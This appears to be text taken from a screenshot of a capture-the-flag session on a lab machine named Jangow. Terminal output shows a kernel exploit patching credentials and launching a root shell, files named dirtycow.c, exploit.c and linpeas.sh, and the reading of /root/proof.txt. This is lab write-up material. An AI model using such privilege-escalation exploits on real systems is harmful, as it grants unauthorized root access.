 1 2 3 4 2 (genmon)XXX 17:39
shell
Сеанс Дія Редагувати Вигляд Довідка
Nmap shell ftp pelemen@kali: ~/transfers pelemen@kali: ~
[*] UID from cred structure: 1000, matches the current: 1000
[*] hammering cred structure at ffff88003ad7f9c0
[*] credentials patched, launching shell...
# ls
ls
dirtycow  dirtycow.c  exploit  exploit.c  linpeas.sh  user.txt
# whoami
whoami
root
# cd /root
cd /root
# ls
ls
proof.txt
# cat proofs.txt
cat proofs.txt
cat: proofs.txt: Arquivo ou diretório não encontrado
# chmod +rwx proofs.txt
chmod +rwx proofs.txt
chmod: não é possível acessar 'proofs.txt': Arquivo ou diretório não encontrado
# pwd
pwd
/root
# ls
ls
proof.txt
# cat proof.txt
cat proof.txt
JANGOW
da39a3ee5e6b4b0d3255bfef95601890afd80709
#